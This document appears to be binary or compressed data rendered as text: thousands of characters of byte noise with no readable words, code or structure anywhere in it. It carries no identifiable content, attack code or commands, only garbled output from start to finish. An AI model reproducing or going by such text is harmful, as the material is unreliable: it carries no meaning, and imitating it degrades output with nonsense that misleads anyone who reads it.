b����**rŻ�����O��EkÀ�;�E9d��%��4&	��bn�� 2���(�.�.auc�Pa Ö҂T��H_��@г �'?��~C�I�H�Ē�6�u� wR$,H�
a�l���2�^�{��M���d��%l�%;�ۊ�N B�-�( �]F9q�����
Y�q��a+:i�'j�"����jM�5�
6&�/���S堢�.�a�S-��iT+�@�V#�U��0
4 @&�@� ���O6k?�����bv�5W�S��X0^cP�4�+%�5��U>�	N�"f�|���Z��10��d�866�M`M��%I��Vb�8�k�U+��`ٲ���B����7�x���.�O��(��{{���2��3��ud�er)��1G?GJ��3&�òU�K܋n�^ޯ�f�؞�°�L�4$+�7�N�}wt�o7Qo��4�<O��(���r�e  T���DiԴ�̤��o��/5�tK����3u=�a�"y+�+eU������w����?n��Ȫ�L�.�����~�qS*@��0}�8a(kv��J�!ca���\�eC�\�E��9#�?:,	�2�)F?1HS�b�A�B?�8�@�!��Z�vTj�����c�*���q��1$��>S���h({�	|�r�^��7ص5���������8)���: ������Ot*?���"���������P��,�*�ߔL��A�;�7�>��X��+g-i�w2�ҝ\{Q�΢���*$I�$N`2�;`��A�0����u 11��3�8H��m7��܎{n��-8����Kƅ�[z	iY���O�i�j��e(�qt�����G>��b-�K����;eI�#���h�hO)�8f�uw/~����D�)@�Z�\�H��H9S��ܬ~��=R�� ����q�B/�{^>��']e9���e'*Y���z��M~sp��SY[�67eʹż��L����P6u���c�+��	TϹUd�ǌ�K�㔡~�W�2k�'P����0s�H6`�/
���:���c��<9C�*[�`�0�����|+�a'�\�aZ�a�=��	�(�� 5@K�8t�is�O���0.��ARa	���%�5���β� ��̈JR@�M��.�@\D�ue���Y�t�������C�$�L��\�;[��-4>��ܜ���d� �ij�Fl�S����s�d�P�[����,V��_��M�&n�8�2B%$	��p>L�9e! ��9�U-�9��������U��F��Ǽ�1$�G�.L��W����X5����3��7b�'�ĸ�� G
�j�� �8QйK(k�&@�M�l�"�VI���X+���dD8|�����<��}Ul�q�~ ,��q���%���:�)
��r�*��.���^;����N��BĢj���T�0�L��s�H�	�5�J#M�ؘ��o���  ��Cg,��,h������	ʻI
N�%ط�"��2�RQD(X7�/3:] D�����v�ܚ��Ӷ����'#<2��J��f2���sus��eb�=�iL.�1)x]�g�^�VEX��R�h��l��w��a	6ۨ�q��<1wI�l@A�f�í���*����� �"�u�A=
@��sF�ad�mU���dsf���������cT� GO G��Kk
�g�y�N�e��H��J��E|;VS- �*�T.��L�qq��6C�=Z��m�;v��.�*v ˀ`ϩbD3Ҍљ�x��;�a�BusM��ٓ]����=�ܙ�f�T�x
X�"PA�Oᶯ,�_��;_2�;�H��7@���ϝ�؝��)C  �N���;K-�p��P��s��ԀRCP)� ����� H��P���tɞiZgnxk��v�p%%��.��E	�lB�����zi���Z��8g\���Y���r��'����7]v����v��Gk��������#mT#�7���Ʀ����h`�z�c�5�ev7 �z�����@ے�������97��^�nu�Z�PBB 	"�6��43l�ll�~�0{�?`��`�3B�� Iݒ�uP��r�ᄽ���UU{�s�}ݭ HP���Nةª�Z��-6��J�*Y�2�(�U��yP��M(�V�u��h�Ð�a꤈�T�����N馅Z�3WN�<������8��FiR���n*vU���|����Y�p}�Nd��a��g�'N*ϻ�~N�o���'uCwY,sO����KJ_�]q#A̐�w��a{l7�s�̵J����ξ��t�B
���]�W��_���;Ux��[�V�7v&�	����gQ���C��PU<���G&|����}� }�D��f-y��4;��ݘCW:Y�N�"�B"|��(��\�������4�.M�]%�8U��ʐ�DG�A����!�Fu���'.�M��N��d�		��քYt��8�f��EӮ��9�|Pz6=1[�xf�x����ͭ篌�v�8�T�[���ڰ@���ì��y�i�?�JAX}n�""K�"�:f6AcB�!#�;3r"{t����Q	����&LLx��͊�Pi�%g�����"����~��d��>T{2�ą�\��Z�Y����ж�P��T
<$ʴfof�F��QD�n����4#�<%�[�
蒺�;Wځw��2�	�wb^���I�l�U���ݝ,]�ͽ����m䊹X�l|�{�y��@EE���Vdy$��K�3���)�gj�5�$DK��QM-̋;���T�ʡ�G?�K���O�o���|�^�EeP':ML����ބ(	�fu?�Ƽn�LEs�B�Y���%�Ug��,�<�
�����mp�ւ�z�r,�:n78Lp.����$��O�V�#��"JLj�	7�I�����Lf��.��{���i"bE)|��f��S�Ϻ�s1�W�T�[w�|lw��ii�ʁ5ϟ��+Opc�����;vl�1u�$E������1�7��r1�Ĩx�"/f{0w�t�)'V�]F���P:h�l�Կ]�Wg� �	EY�=��Wl���%�\2����A���j&g��;�IR���]� y����e�8v��|Z,��$p��s��`]�I7&��l�j1y��Km������e�������H�Q�oW;��Z�����j�m���_��ʊ�~�⑇[&��e��Nv�5@����-��"l���3���_x����ڪ*;u��������8�\o���5����]��i�bl�u=�!s�s��L�ML[y���SW����ET�M[�(rּ��y�s�?���hDل�"1^��DM+p��"����5�m"aZ���_"[��S��m�p0�����K�������	��A�f��NOG��#/��`q�ŝ'��T�i��YPTV�;u6"�`��EM�a�*f���cg��K;�A�"`2L/��T�il{O���-��dj��8W�=��s^�@��l�ڈ�!�N��C�h�˜�0K��,T��@����dwQ:�u��M����7��(M�ҷ��`ݮ��|�+����*W���0�!�gS�[�RPqD�نT{���.�7�*(uTt���xC�wp�g�����{}���ن��h'p5�@�V@#���y���~]�ۿhāz��}�֕Ae�x�ec�}�9�AWe)��2`�UB!H��2&�Ӽ�rd��r�Nا%	�r�җ��OĻ@U��M��+��&)KmȅZ���l��&�'a�L(��*=��,�N,�����u�PՑ�L�����[�gPΞS�3h5\Son];���v���G��D/m���z,��N��b�Գ�.�1��@����τ����*$y��������?Y�K��\��2�){w�7��ٵ�W��t�� ���F\4xZ5V?F����:؞o���9�ڼ2��(ɕ�^-<b��m`����tjYV���1,�i����~W�Yi��C�i�i'Ⱥ��}�I�o9|�g��9�}��9�7B3�q!f[��f_W���W\��<�[5g���UL�mLg�8�c���/���f�so�X]q�	85�,�βl"��\�}:����A�Ԯ����d��P�L!�����I�����W<G��9�urDjX����T�Q���Eؚt�6f�23�#�O]j*k&i�z� ��wX�@���՜~B��E��*���zż�Vlۀ��E�tQY:�y�In|�������$��%����$�+U[9i�'*��/��S,qXOEh��~Q��/,B�`FA3��5���r�~Eq�gc.һ���&#�=xI�N7�����[�&�U5���`̸&I=K�G�st7h�^���DF�MB��:~��	�6�Ķ6�44i�+���ilea�ʅ#�K��$J�9�UO�f�{~����ny�����Ǩ�;�[V�W�ChBHQ<V6�'5#�c�43�`µ7+K��t2.a�=�+-�1<�H�r�Ҩf4x!x����ղXɪX꧄4�L�@B,�'���E�њ�:iN�K�SN�����CF�t��qZ�H���f��Z�_"�q�Ȣ�b6鏠��oD�:P��'FR�C��`r�k����vvlޫ�<N���5t:�Μ9V��yw���f�3
�Qq��}��QiB�n�����}�H�i�PDD�N�WZӔ���u�vt�i��N*9�4}!��p� nId5�o��a-��%�!b<1k��R�rB�-�Έaj�`�#��x���%�,U�1qm�/y�X���?��bX;�i��6�O�*��]å�<��I	����ζ�d��K��9;�� Ӳ�,i�&/s��.s��Nԁ�(m<��N�*�Z0��37{�*cm�j���h �.^\��� _U�,��D'�a�5Q=R��BiHy��}չ ]C{����� ��6�r�]P�[�0�,i��0FJ�f�=h �=�ڿ�4�(hY��v I�d:sTHQ-Q��6Ɉl�q�Y����L��������9*�7�҉S��G�?s���c�^qt��Y�j�U�j�R\z���"��4���Q�H/h�wސ1�3��hN�y�T�_-�/v�#�@���Y%D{��-.&�aa��0��{Uu��3��u=`�Bdm�5d�F���|�YM��t��R��/*�<��*@#,�@ԊY�����J�+��<��5�If�H�]�E22K��'�o<��J({�O��*)�\K�C"�� h�Mۖ�C�ʰ�mы�\�9�s@�R�g6k��W)>��B��ɞ!�;�Tb��Xn�6����N{��d��$�f�̛`��,R�FD�QJ����D�&�,�R$$R�h0��=Q<�+-�Y��/3�m�bJU���}�bg-��]3a�y,cҨ*���ю��̆�6&��K6d$:N��cx���m���;�/��
,U�,I���t�۾��Ș�g*\�
 I-J$�dp�9�+�H<	I�J�h�@�(s�43B����9� ��s�Y��Nyٱٗq׹c�g�4��F1�D�8�9v�屧Z^pk��Q��!M����}s���͆��VT�  -��M�NFF� ]W H�!�>�.0�x�B�˂��U92��-�E���c��G��C~���y�ю��o�ƞ��;�Ѓ�
WA�*a�(0�r}����8AZO�0�Oo�A�䵫�f�[���.U�v�=�|�����ۨ��qZ#.��XZ��s%~T_5�r�*�jdX��\�H��<�|�$a�X���;v:W�Ь�ji�ڭ�S��r��W�X�C�MWY�z`ԋ�+�δ<�P��^����póg�K
}���-�Q��q�w0
-�QC&��&B[BM�B��P��C�z06B�)�l�jװui�Rc0�e'H����z���/���E����w�L��j�v={�bl�X[Un�.��8n��FJ<1������⑅U_��� ݥm~��9re��~��s3�}�
R�δ�֠�it�e��I:.	���6��yj��6ؘ�c1wm�I{t������bv���3)��<��$B%�($�g$x!�:1�c�����Bq4 .�2���n�Z��d�֨�-I�b)�ťi�'��_��<�2�,hw�6�S�i���70�LQ�6�������GM4�!
u�Y�FC���I�j�[&�-�7���+	�*�X�^�mM��A�"�P��c�i'�hE�����H�����m������o�fiע_{T~VuNt��F�����Z@d�%�`s�Tw�AʂL���d�-Ki{p�}�=�l!6m��
^#MP�?��R���*�˲K?�"h �X$?_~й��˪���j���"llD^�|���-'O��c9�S��̴���`�!�|�8w���d��y�B�-o�և\<9ci�����;�Y�G�$r���w�ai�t��mͪMF"*H�˴E�[Vǽ��<3�s�B�J
�G����z!TB�F�(DM�k������D4%��P�Փ޷rW�Fdȫ�7�I�6?%!���LhK$G5${���r��1?��Z��1
u�+i�)��P����ZK�҈Ui&�:6� ��AI�)�VI`�U|�8� ��[N>P3XJi�cEh\��Zs��,o��>=���k��wG����25<\�Ϫ�:^��#�����J�e#���!������]�=�2�"!���3�Qh-�U�B�2{�)��*��� ��T2��zU5ի���*�2)�cmԴ\Cȱp�N�+^\q슖�?<��<1x\"�1{i��X��{�P^f3����x�Fll*� 0S��՞��D@��OI�r%dz���k�'�#���GV��79k�|o�ۢ-���et�#��q�I� ��uK�f/sjj�_�QDS&CV�H�*�a��݅b&	��4璊���ŬE�g�'���i*�$��u��m�Z쑼qv����L I�M�F',�<��H�RQ�i����l���ci��zHY�4y�N1�M���y<\:?�Ҷg����F��T�Zl#ޜd�,_�ć��W½�͊�B��.D#wo��s5w��� �����JY7�րٳ��9+Z�&������#Iu���@h*b��N(!-����,�s��,��cۉv'�-�>,�*ZL�Oձ9	�v��o��-��x\[!:��3�놘~��E�G��C��������,��:ٲ<Rڈ�5�Ă����1��ם�`��uY���*���3�q����D{I��%�.{�%�y��hL��S=B	&�S�dQ%�}ZX�-޼;�s����)@�ͮ�Y7�b�N��	S�:��;n7t��)B���w������}"���,�L�B�!�Y���M�B;�eA�����=6�4�T$y�#�rb;p^hgp�c�`5���`X'"�㳑��eNL�MR��|�U`mO#��-W� 0pB�3��h&�:���'Z��������`j���>MNud��C�rT�e�LPe��b�(Ð������hC�v[�fa���il0J�/�z�:%�܏�S)O<>�+ޮ���ù��Y?�\���F�e�/�U�lp�- [�{Ws�6��^��!㩣��'RB��kL{W)>-b/��2K� z��+��b�L��$���"%C�,.�˵�Z)�\�~�OG�̿wd4ac$P�y��m�;���2��Š���I�.eH��K�̘��R��F��*N]�N{��QYo ��3�����uERE���#9�v�"!�%[Z2S���@3���h�TN�+��1�)��4�y��- ��`��]i8�sDb!�f����l�lY�?@�@�T�ĦI���0ހ��q<�F;���*��!/G���%o�%eay@�A	.te�R�Y��uSͱW-�KJ�Qh*"�����1i*�[��y痹���m'�y�:DӃ^s��8v�@w�N��T1��/x���Ϗ��?�4��3��]Ν�ޞ6�,��T�cvrʋ�Xq��#ΞjX)MP�ю��ȝ1���0u-HT����-�=x�&��-����|�~�/��|��*���N|^�X-��-�c��ێV�U�rff��.Wɉ ^�k�z$��C]	yYɫ�!o-([�Ik�o����hp���֫�.{g5��^4g산6���(hRc���RՖ��v�V�)Uh�T�)�y��ܮ�ψ�d91.�d~Z��
.�j�Ð�AO;�z���mZ%�@�D.�v\��M���hg��*�*����T��L�
[�m���8�N��֍h�ŀe�y�$	[�X5S�̾%.�ʈV�!Z��Yž�����*�iW�c�'ujq��:�;}��	\�sh���d��T��T��+����1Oܹ�ҍ5�$-:�Aż#�P��*ǘ�A-����p��׿uȹs��[|�s��B���Xuv��e�w�� t�P����BI΅N!�օ��E�x%(�{.��3eBS���8|bs!�S,���.���rx���FL�atD��'>g�K�'��J�N$�@K���S�X�uCW ]�IK�l�R�K+��`��c~�>x���/<��Qi������S�V���O���-Aȩ�l�[uO�	X��R-A+�X�.���j\pU��t(�幐 @�_{����(�$1��f��uŅW)W�9u\췠}Z�8�#Δ�T����sN��S�vX�6��Q�طD�v�(�@o7JEu{��8#�5�<��C	IyT���j�ao����9$m#L�0[��C���r�Gs���Ԛ~r�yb$��޾_ ��c^�i�� �����?ΞWn���}��K_z����Y�
B��dȴ����d��Sq����))�ƹ�G���^3�@3U�e�]5m��9�μ�R9DQ�e�L�"�����S	;7tIF=E����ZP���^����YД�!�g9��?^er��r��w?������,�����������P�-Ă�$C����xUI����� Y"-��UH�ɛZz�2�9ϗ4��_��X�N�w��n��>6\����<��}�7[5AXמ�e��pI�0D�͌I=J�ݸi�Eg��$$�rq��XW	Z9���ٖr��������T���XY�r�]l��#��{\���*�6�gL[]>�o��!&x�iq�VS��	�����Ui5;�����ؖIT���PyBh�MEa %V�$�l+X�!���4�&!�rfy�-�h*V�׎�kJ�P�R2�����dш�=h�j ���r��#��_5��ߴ��c��^U���M���������Jp��
7	�����r�����Z�H�B�UC�hGM�� մ�wH�g*�(	waYOO���n�00���%�&w��|�b�G�"�\$��v�]@D�j���%ekV�S�����G#[p��������7�� mA�v���$�K�@�z��]
RV_��$�d|ޞ1={��$%�[�]��>-}�/if��K�ڼvE�u��ٴ�0ʷ����E,�^⁉S��0�ef�9��H�jgx���+��M&��zȪ^ YNv��fqJA�B �<�w�J�����A:O��K�3Oq̅���;�vW	+�4 ��Ĩ�PI�m�>\��M_V���~��)�S	[�d�2t2�]R^���>������&l�#�(�!� �n珹�6R��&"�DQ)��;a7���}�џj$Y{*a�,!�,�陫���������w�G����G,]3����D�L����F�I%���+�W|IŁk#g�7,-2��wl�h�s�����]�Y�tY�s]G�F����#��)=�;��yq�b���DSA�8	l)�0��r&YE��5�j~�N��.9�*�}2�qzJu6��D��B?
93;f�^$+{��}���ev|�ٌ`���g��*�xʯZ�o�|*sª?�r\��P�W��9��#4��< S�4��$����DVW,v2j(Bt��	�M�û��%6$ݓ�5�t���H�<d��(['�o��#�/	�/)�[��
~`y�/mD^�z~bXW�.7���ZY�	^�f@h�:�J�M#��"�
[Y�v���H�S�~kh�&�#si�"�d��2�@��дm�b�&�5(�rJgd�3f
�JF��6:�\UV�^��x�]���窖�֤K�ђ�L1�9:ǽwG^�\���W�����q�뚵C��#���t�	�Jj�TL�6�o�)��7V�ql�xo%�cB�V�!!�h%���M+�����v�v����g�d'�;3�.�b�7�v�	{I]7~�^��C��Ù��9*�r{1������>6���f����>�9��w|��j8Hg���P"	�6eچ�����xN�X��ˤ�h�MT��șa��A>#�iZ��>�'���h&��Y&�ŞOɏ��/.�5M�X911��[^R\m�!ic�y�S-��?���0(�'���s"�	�9�iF��ƻ�ƹH�Z&*��lf����o�?{duu�������������k4��jO˞i9���Y&P��i�)��O6��@,�&J,��XlW�i BBt��\�i�NFL�[�f2�f&��+�ebP�����*
��rc$���\��d���*���	2Z�\!9���O��C����"�{W�]�����UP	����{5��D�_��p�͊c����c���?$���"�Y$@�4�&Q,�;��o�O�s���G]�t��;�|��}�殬1s�d�G���U1�s��G���zWͥ���)�6Z��a��8y^ؿo�k_Zq�\zn4�?��gfX/O-�Xg��ݒQB���$��*�>��(ݓ�B�z���IKB��m)�K����\����c��;?.P�٤�AX^jY�W�}�S����U��|'�J��r��>��d�g��[�'L�E�m%^-|��l����v��O^����S����7qձ�C�w�fk������W��{g�A�Z����4jI;|�BL��9BƉ'�x��8;�f�HB]��t;ЦI"�w:�LZ�60	�\�M7�g�[(��i"a�u�n�sػ�O����T�����V�]��kZm_;N�TZ���5��zߘG��ިx��0x�s�aˡ+����`Mo�����Qz!���d۰�8S2)'�,.�s�.�j��&���^�l��\:�]�wRX�p�i�SO�}�~I�a:�T@��'���^Q�ˏ8~�Ԉc���'�p��n	�N=2���qՑ!��=��!{�b�;����I��?LB�3�G�z����L�9�Pwߵ�z���QM�{)&>�r���sM���E�`�:Dg�ʈ.Fa4����JC�<!�<}��HwQ}�-�8_��SW������5XB�"�A�C;�4��k��dm�׮q�k�ؗ�9J�n#[l�
��	L�ͩ�e�t΄�4��D�d�y�Q��>);C 2�F�x�`1�!-�H,DSK후B�_G���Vh���������N��B�+YDI�%bf�H����y����0_�~סM��,pu�b��!L�*h�������u�ͯP�[S��0�jpN���\$l9���Z��X��9(Z������$�N��i��
lu䬦1U���4JO�w`��~�o:i����X��Gل"�����_�K:�$����=w����k��҃͙�-���S�+�?w��x��<p�+F�t���b��]��mфg.�&d[�5㟺���C��{����ﭏ�Rjr�F)�h�HrC�k �9@!�f���sh�X^r�L�A������N�jiNg[pw���ҠTfat�[�+��6�G�7T�������-/��e��Z�e\��
��k5ZW�/mc�w��I��Q9?����:5���Шy���IP�TI�(���C4�'��������l��y!�P�X�%���!� e������m��e�o./��L�� 1���J�m/�)�b�%i��Q��j�d
O�M;�F#�ly��N�".�i��1�YؘfH*m�̊+�3�bȗD�,n7�>R��J��R��\��v��(�b\ς,���I���ϴ��$jk̈'�/�>�]�8�T���z��3��y��!���x�����3�!��D��ď��]���9���N�(Z0E�Y%�Z���҂TE�#��*{AC�H��ko��H�޴���9�r���D��d��6o��)�Μ�_fWvX[T�H;5��Ĳ��7;{*���j��	{���d�wHr��7�lB!�x*���a�7�&�B��>b϶��(�v���I�>�"��څI�&�q�([|*��V)IL���g�}޸5Q
M�Ȱ�0������٬uk�3�Zv�<+K'%1m��\���}#��1��ۢ$E����p��FG��=��d�HOj��Χ�)ɓ�ؠ�mP��[���b����D5��c,�+c9�b�����B���+�^�u�z��Ɨ-̚�NF&�}%S^l��ѡ�2Jcr#�#�ի�f[�w	�ڀ����'[�YE�nٳqׄ�~}��޲·�l���};JV�v*jF/��=��C�A]��Ak+��}%ۮ�"����|OU*��"BR�;�)�oc��%AW�I�w͓1�3�V�"�eev^�G�f�̸����7�Wom��u�8��f��\��9�+�$o����w��̶a�,\q�U�n��!�w�Ӷ��ˈpvc��ڊcj���V��3�ä5"h:�t6t�
�M�,^�V�m����7]ռ��M�Ԋ��#����0��� ,���&��!��A�?!FԹ��S$��oU����>UR�hb�'G9UN&f·G�!K�W�.�.9��[�6���.�#�R;_�H�t�DSΨ%Yr�Fa"6�&����:�CFV)��$�M�|���)'g@����-�ΥoϛH�yl���q!p՚�R���{������kh�8ܸb��9��U/��;�u���� �ʅS]ف����o�Aލq��eUθO�9�T̙�c��U]�6�P����!�͡]�й4RN, H�jV�%�-0S,�1�b�>������S)a8��V<[ٱ+�
/��77���ds�^��ť{���Y�Y��7�F�fJ�&s�eڇ"�nG��<rV�?r��]+��ev9h���<,/<�=[�9CLA���8����I�]*�5�Th4�>�)l۔�*F`�"�r� �'��Vz�'`���<�Fh�C�${E�V1��QRGh�jy��.�x�s��5;F�D����iK�®d���Ίy�F�E��l\�e�4ВP���~R���ذ0D:��Q�G�*�᳎)�N�@�	�3�扒d_0��*�>��ɪ]BIy#-��hm޸=��Xз�����T�f�sr���G��p����?�OU�%��'�;�H}��Gh\�ԩȰ�X���������l�6-^�����y���ܢ�,#鴒�����}������W��Ӡ�u���9�V,j�|�&�C4�� �{F@$P{�	2Ph�{���^���O������Y�+���}4�ڴ�#+?�8K=->i
	��v�SW��T�v
�-exX�lm�l��YYY��Gl�����ⴺxa
�
������i$R��T�8b��`ȣ���:/��	Q�!��!�Z�b�|������ꁣUlnF�/�,��L&B�b�!dw�*�	Ѥ˫&�a.�X�P������x1Y�s����BP���jJYNE�$�>fU�G$&o�KT�$PU$�R1U&V�[�U$�ץ|E�
�Z����D��_&���o��6�ˎ�8۴�ŗ���v2�SOl�,RJ7u*�	�Q:�6�#���C;��E�	ܰ4��Y�;�r��
����E�y��%a�#�������nZ宏�u�@Z�*�t=S���2�0yE�
f;dB�6
v���cA��*��U�	6Ƒ"�r����C[���ySM]��b�L��E{(鈵
���P
�B��A0��Z�麱(�zn�N�_}��sq�q�����w0��+k�Z6�(-�Q,{��}��3��v�����'~��?�\x�MǗ��*���G���)�����d3sm���&Є@�M��@�������m%~H2U�~kif!BBXR��1f|�ݞ��:��0�ds¥��}��N#M��*e'!�$�l�̄Ē��,_���9��`k�+ӷI���ԦI�њ��B�?9��R�-r/-����+0-WG�ViWDR��M��9*gH�Kdmm������u|ѡ��E������ʿy��5�'�H�\I�����t�s7'���,���$��i��8�,��k���w��Ú�>'ܩ�ܫF�|�-���=q^��r4o����7�s������	��)��yBvY	��$&�2�v=O�$y�&˓�p��+;�&i«��L�J�d�&F �I�Lh�d�_Px���
����v��[�;a8���ƞfְ����C���r��8���dan�͹H&DLX9G�6�T�6_���bR�U�Ѐ�*O;��NE^���W���5�l��8?a�R���vIװ'�ZY�tyr6�M���b���BEh`s�����@1���6�"���!0��#Qc����Ť�7�`��Gmpl�mh�#��R�\B@9��+�b'�q>���<�Y�e[EReΥ��e�H�1�*-�@�,��N�,Yat9�ȥ��s����`1�W�xqxg�����:<��r��5���w�9����~A�_��e>rm�O�לs���cBÙL�(�����������Ӽ��u�.݊��
�,�I?���6�,	\�T��fů\t��Ǉ~�qχ�����C�Ul�w4�6���
|����� �-R'a#^��DI�uR]"��3	Q��T
L���!Z_K*��G��F�l�B��\x4�y4�À�Y��ܴB�F���ak�n��"�fY̡e$ԕ�7o�$���g���0��$��,մ�JЀ��!D�x�|��zEh�CI�,y������4���*��D�e�yX��
U*MWU�h`�L���¸Y9p�l�T=����ڴ{�;_�����$Ġl��umk��!���K�0�]�k+�m^3-	�"��E[��J�V��'���G�&�T� T������ճ5������{�v���Rl��c�n�ؚ��h�<Ҵ���T�{�*Pg$���EFY��[� ZE#F�*p���ocJ'�UWsG#�����&���ۑ'?��!2ۜ�����������j���w5�ˇ�7�8^r`��p1L-]�딗f�Ё|��)DG.��ubd��щ�V�b�i�b��2��rf9r���Oz~�7[.>�U�m�F�5��3�|�?l��/���;�wV{ �;�H�ɐ�AM��0��;�b�xA���Pg\����|퐳�:��{(fZH֣�޷T6H�ȥ#��1E��4�*['���l�͵�PSQ�l��ٕs`vT�u`0��wlN��q��#"�����W�֥i��b(*b�3�)�F_�c���z Wa���3/�k�t��QUPW0.)�E&[��z��^1d;�	��T����J(�\؎{���Sh�i#<mc%{��UE�='���	n�����$��Z���-���iZ�KڍKL�,�ek+��=gk�DNܩv��JG�G�P��s7e�@$	I��5�mu�$��n�z�LG�p*��Tޣш�u�<����Mlo��;�3[X��*"\ڌ��<ǲ����+υ�s�,���2�B�׽c��}��:��j���+>{Ux��r^g\���eUZ�����o�̮�mD巶��W�\���r�rD���l�K�7
�]�������)�D��67���6_�]�x�>��@Ж�Yn�@�z��N�d5,fw�X>�~E��݉��ԡ��P*�L	���4���޼멋��PL�� ����i���-�>�br��y�[��/�AKJ`f�	ԖD���<|�9ؿ2i�>�|���re�j6jcDr#.ZE�� 2<4`�@�j�e�N��K09�����h�ee��!6���e�9���l�}i�S�uk7]qp�g{��֢�us��K�ZA�Y��f�,�5m��6��;#���&�*�H���P����.���R��z��9;c�1��L'�4�P�l-���	樄XH��<Ի��ţ:�Kj0o�nf�P��Q왳"_JċX�N1��W
��U�N���'�<���.��"�`�N�L`��������݆�{V����)~:c<s���߼�����o����_?��'g�z����mlٌ��dz�K���gJ}�3M�ceJD��{�)�\`Y<�a���T\Z��nr�j_��%��/ý�g���YK 796�lm�ߣ��mk|�ö�9�
@�D�b-R�AQ�T%Jh�LE��Mb���eb��Q���=WH�`P�� g��.����HnIP�mD�9yF��,��B��JJ-@��(�,�m��F��J��M/*1D� �`7,/�"\}U�1���s��;��A}�,��$ؼ��C�)+U�[���p�R�T��0<9z��jz��`�Q��d{�w�i	��ハ͎�uh�󛻋��z����T	�
������y��eԪ���Ċf� @L�H�N�:(��)��`�*�eD��B�t��َ��*2X[b��m����ނv&)]K�]$IȄ-���k-i����QA�C�;'#��)�=�T_5�'�	(��R��%����T<�6y]4n&�����(D��2P�w�8������/�?}ߘ'�R]!�f6a��8~���+���௼q��{�^p��^��Q8�[Wj����Lb�I�S��DK�hQM��1�w*Qj��� |dk�y֮p�˄�ˑ��?�k���A`�t�a�i��a��Ɖ�}G6�����5k<x�0mZ�CԜ;D�˞C}\�챧Vg�]'y���z&�]����lM˗9f��	�o(�ӊbw4��_L^]��h!�'��\à�A���(ٓ�Q�&�o�!K�W�,�(2 7^��pj�����ڿ�q�3�W�*�-�m�����:�ք�~Ͼ�`��R���r_m*[\[�h�6�&!p�\K�"�����?�eG����C�W���
'/\|��x����&�*����j���=Q���ȕ&�B;O=0�BQ}2�kz��Ds$|TB��KY�\j��g�[��t�TUZ�b)nl�i��<���7��$���K;�>���ļ��uh#�2�+�lT�Pf����[����ɏ�s/�Α6d#[��q|_x������������燬\1e2#[-Í��=Q���%����%��״<���N��ɖ���4pH��=�@eʊ���2EH�KQK5,��2��qSsn9��������T�耰REN����߮xχ �PFgZ���d�2�<Fl�U^��-���\yՀ��T|��[��S�.�hτ�#"��mޙ��(	bM�;��j���h*����1w'�'ҍUYAR����3AV�6O!aTM�*{��*�k9d�%�*�WT��|LB�!eN�A)R�D�}5��¬�>������=�_�'�6�G��SD"T��4����Ae���8|�C��Kg��~�L�lV�S�����j?��>{������{k{繭ɽ��m���U����3^��QH����=~�_�ƥ���u4m�.��4J�D1�_v���u^Z�.�YKB̤I�w[9�Hh�v�p˰�4�/lf0�),���h�����/�\�{ϕ'W�/�	��s��{.L ����D�NE�ņәTө\�"�J�9S����a��-�9i�M"Y�{���S�FVD��-CnzQ˯���?X�t�"蔋���������X����y�K*����>���3���y����S�g<yb[Y��Fq�PK�rk���J�K�[�80�C�,����������|�.����)lLO����35W\��_yӗ,�5�8~w`0��Ũ ��@IT����%�A4�[�}4��eI	��=J�:P��+��KY6��;�ڝ��鶰'�gjrD�2KP���QS�A��}
l�ԞQ�FԊ�4�o0*�k�7/�|� p�p5~����O�/8p��=8�,FFk�zE�`_�
�kp�j�?t|��[�VG�G���<���d:��UǪ�x�~����V��Gn򜫯����?���<y:𒛕�dw����S<�UHn�i���%��<_��5B�tj1p��2k���� f��X�,�gs�1�CC*RA�:�⒐�E(lϚ��8ڤ���cf667=�+�@�%5�_) R��y�d61,vS���΄�3b��=�6�
*�ݿ�9"��Z6��qN�������*�呐���0	[�HLLMC#�rl\tl\�\���{Z��>�N���ؿo�m67�	gj�}h���V��a�%7�{��9�á�ȱ�=���T�v�a�T�Q%�nK�u�It�Z�l��"�1l�q�{W�����>�6��ɌٸE�Ȓ���!gO������׾)p��C{�b{ېt�uWr�)I�*�R�w�iC����f�0)9^)JR�_�zι�6)�{E`/.#�~�<]F?ʵ4��l�R���`>U������(P���:�ك�9�K�6�K$qT��=/z���/A��eTD���/�����M���^jP5�z������~aiy��p<|^v���w���?���������lr�#��|���<��!��������҆�����ޙ�P.m9��=���ѦJ8�)�3����'��Ɣ�L\BR�����h�BTf��\��h�C�[o�Ce�2b��&g�р�ma235�3�M�/Y`9z���_�����	A�O�v�*�Jz��F�{�̠!��ɌjS�`�b�����-��N:�=f��h���C����/�yi��my��'^c�0B5c뒡V���A���!�޲������q�WT��þUϾ����:��5��.n(�.(O�R�:S��	er&�fc�g��6�,DX8\���`4�՟y�;��b����߭TUhcR����x�2�	I���?NV�MA��n�I��]?��EP��/z�m��敯��MXK�	�b(�?;F��c�|��U�%jVE{�H���:
!ǺVƅ���F�CG���-���#�{����W�w�����G6���~y}��W�>���X�r4\^�*��H-gl�'_��7z�sR��'W�&�;e8X����s^�Ɲ�Լ�#� a:��i{��"BTOU�3��:� S�Jk�33S��HEs�U�)a�
�ԗ3>�Dc�Fvl�d(���Lm�,/�9�0��dx��1LBdT�W�%[SAEst��s��F�7�ʵ������� �"�JD�J�H�Z��LЖ���e���$�v�V//�Jv$$�A��5�.�X[s��e#n�����oƽ�8���*.s`�7c2��.�B���'p<�n,kc���f�K?=S�ѥ�"��3hA����{O=1�.����(�~����Lg�}ǭǥB��$����O��e$	�,�"���ɖ47s�	c�'�����*g I�l$P�!e��!*��CFԙ��	�b�'�n��lN�~�MPv��cG�-�gO���.b��*���&�F��c�4d\n�u��9@9�RD��o�����$�SՎ�>Y������]�^��l��V���/�-�g���Z�`�`i��ya��K�׾t�׾b��<�϶]a��Wx�|�|/h�rM�hg�	G�VDg��l�!�	fz�U
Iq�ɻ����МL��h�u������lnl��b{�e:s�:exH��$&����Br���'L�>�m���{�yE!-������<G!�����xo��߳w�}��2�^��2UP*&��������}i�-�oy��-��y�x���e���o���-���Li�S*ip�"*�Y<$����U�1~!��qǪ�B�ԣc�8����[^��ȋ^%���!!�<�1�w��� ��p����V�zB��!ys�%qwی	}CX��;����z��%��*�3�/��"0;�dB�{��w����L�\i��A�s+D����eH�r���@�W9V�{w\UUD�V����M��O��_y����'j����|�+�����]����N��+8��hͅ��+����X
